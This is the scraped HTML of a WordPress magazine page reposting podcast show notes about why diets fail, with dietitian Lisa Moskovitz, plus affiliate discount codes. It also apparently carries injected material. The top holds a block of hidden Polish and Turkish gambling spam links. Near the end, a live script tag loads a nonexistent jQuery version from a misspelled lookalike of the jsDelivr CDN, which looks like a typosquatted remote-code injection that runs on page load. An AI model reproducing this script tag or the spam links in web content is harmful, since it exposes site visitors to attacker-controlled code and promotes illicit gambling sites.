żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">111: Why diets don&#8217;t work with Lisa Moskovitz, RD</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd/">September 30, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD.jpg"><div class="thumbnail-container" style="padding-bottom:84.8%"><img width="750" height="636" src="https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD-750x636.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="111: Why diets don&#039;t work with Lisa Moskovitz, RD" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD-750x636.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD-300x254.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD-768x651.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/09/111-Why-diets-dont-work-with-Lisa-Moskovitz-RD.jpg 916w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Hi friends! Happy Thursday! I have a new podcast episode and can’t wait to hear your thoughts on this one.</p>
<p>Today, I’m chatting with <a target="_blank" href="https://www.nynutritiongroup.com" class="external" rel="noopener">Lisa Moskovitz, RD,</a> all about quieting the diet noise and why diets don’t work.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8774_0_696806ed1a21c   " data-unique="jnews_module_8774_0_696806ed1a21c">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" aria-label="Read article: 50+ Best Quotes About Outdoor Fitness"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Quotes About Outdoor Fitness" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/">50+ Best Quotes About Outdoor Fitness</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" ><i class="fa fa-clock-o"></i> January 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" aria-label="Read article: The 5 most trendy Popilush shapewear in 2022."><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 5 most trendy Popilush shapewear in 2022." sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/">The 5 most trendy Popilush shapewear in 2022.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" ><i class="fa fa-clock-o"></i> December 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8774_0_696806ed1a21c = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8774,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><img decoding="async" data-pin-title="111: Why diets don’t work with Lisa Moskovitz, RD" class="aligncenter size-full wp-image-159229" src="https://fitnessista.com/wp-content/uploads//2022/09/lisa-moskovitz-podcast.jpg" alt="" width="916" height="777" srcset="https://fitnessista.com/wp-content/uploads/2022/09/lisa-moskovitz-podcast.jpg 916w, https://fitnessista.com/wp-content/uploads/2022/09/lisa-moskovitz-podcast-300x254.jpg 300w, https://fitnessista.com/wp-content/uploads/2022/09/lisa-moskovitz-podcast-768x651.jpg 768w" sizes="(max-width: 916px) 100vw, 916px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/111-why-diets-dont-work-with-lisa-moskovitz-rd/" data-jpibfi-post-title="111: Why diets don’t work with Lisa Moskovitz, RD" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2022/09/lisa-moskovitz-podcast.jpg"/></p>
</p>
<p><strong>Here’s what we talk about on today’s episode:</strong></p>
<p>How to quiet the diet noise: how become a more confident, autonomous, and intuitive eater, and improve your relationship with food</p>
<p>How to move the needle towards fitness and weight loss goals in a healthy way</p>
<p>Why  diets don’t work: how they actually bring you further away from finding your healthiest, happiest weight</p>
<p>How diets impact your metabolism</p>
<p>Her tips for being Healthy in Real Life</p>
<p>and so.much.more.</p>
<p>I LOVED today’s conversation and hope that you’ll take a listen!</p>
<h2>111: Why diets don’t work with Lisa Moskovitz, RD</h2>
<p><strong>Here’s a bit more about Lisa and her background:</strong></p>
<p><a target="_blank" href="https://www.nynutritiongroup.com" class="external" rel="noopener">Lisa Moskovitz</a>, RD, is a registered dietitian, the CEO of NY Nutrition Group, a large group nutrition practice and the author of The Core 3 Healthy Eating Plan, a personalized, science-based guide to finding your healthiest, happiest weight. She received a BS in nutrition from Syracuse University and then went on to complete an intensive dietetic internship at NYPresbyterian Hospital. Since then, she has accumulated over a decade of experience in private practice, providing nutrition workshops and working with the media. Lisa is regularly featured in major publications such as Well + Good, Eat This Not That, Yahoo Health and is often interviewed for popular news channels such as Fox 5 NY, CBS News and Inside Edition.</p>
<p><a target="_blank" href="https://www.nynutritiongroup.com" class="external" rel="noopener">Check out her website here</a>, her <a target="_blank" href="https://www.instagram.com/lisamnutrition/?hl=en" class="external" rel="noopener">Instagram here</a>, and get a copy of <a target="_blank" href="https://www.nynutritiongroup.com/shop/core3book" class="external" rel="noopener">The Core 3 Healthy Eating Plan</a> (use Core20 for 20% off!).</p>
<p><strong>Resources from this episode:</strong></p>
<p>I love love love the meals from <a target="_blank" href="https://www.pjatr.com/t/TUJGR0dHSkJHSEpNS0tCRk1JSkhJ" class="external" rel="noopener">Sakara Life</a>! <a target="_blank" href="https://www.pjatr.com/t/TUJGR0dHSkJHSEpNS0tCRk1JSkhJ" class="external" rel="noopener">Use this link</a> and the code XOGINAH for 20% off their meal delivery and clean boutique items. This is something I do once a month as a lil treat to myself and the meals are always showstoppers.</p>
<p>Get 15% off <a target="_blank" href="https://www.organifishop.com" class="external" rel="noopener">Organifi</a> with the code FITNESSISTA. I drink the green juice, red juice, gold, and Harmony! (Each day I might have something different, or have two different things. Everything I’ve tried is amazing.)</p>
<p>The weather is cooling down, and I’m still obsessed with <a target="_blank" href="https://shareasale.com/r.cfm?b=1350612&amp;u=1688458&amp;m=87497&amp;urllink=&amp;afftrack=" class="external" rel="noopener">my sauna blanket.</a> It feels even BETTER when it’s chilly outside and you can use the code FITNESSISTA15 for 15% off! This is one of my favorite ways to relax and sweat it out. I find that it energizes me, helps with aches and pains, I sleep better on the days I use this, and it makes my skin glow. <a target="_blank" href="https://shareasale.com/r.cfm?b=1350612&amp;u=1688458&amp;m=87497&amp;urllink=&amp;afftrack=" class="external" rel="noopener">Link to check it out here.</a> You can also use my discount for the PEMF Go Mat, which I use every day!</p>
<p>If any of my fellow health professional friends are looking for another way to help their clients, I highly recommend IHP. You can also use this information to heal yourself and then go one to heal others, which I think is a beautiful mission.</p>
<p><a target="_blank" href="https://www.integrativehealthpractitioner.org?x=FITNESSISTA" class="external" rel="noopener">You can use my referral link here</a> and the code FITNESSISTA for up to $250 off the Integrative Health Practitioner program. I just finished Level 1 and have started Level 2. I highly recommend it! You can check out my initial thoughts on IHP here!</p>
<p><span style="caret-color: #222222; color: #222222; font-family: Arial, Helvetica, sans-serif;">Thank you so much for listening and for all of your support with the podcast! Please be sure to subscribe, and leave a rating or review if you enjoyed this episode. If you leave a rating, </span>head to this page<span style="caret-color: #222222; color: #222222; font-family: Arial, Helvetica, sans-serif;"> and you’ll get a little “thank you” gift from me to you. </span></p>
<p><span style="caret-color: #222222; color: #222222; font-family: Arial, Helvetica, sans-serif;">xo</span></p>
<p>	<script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br />Source by <a href="https://fitnessista.com/111-why-diets-dont-work-with-lisa-moskovitz-rd/">fitnessista.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696806ed1d05f"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8774 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/8774/111-why-diets-dont-work-with-lisa-moskovitz-rd","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8774","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
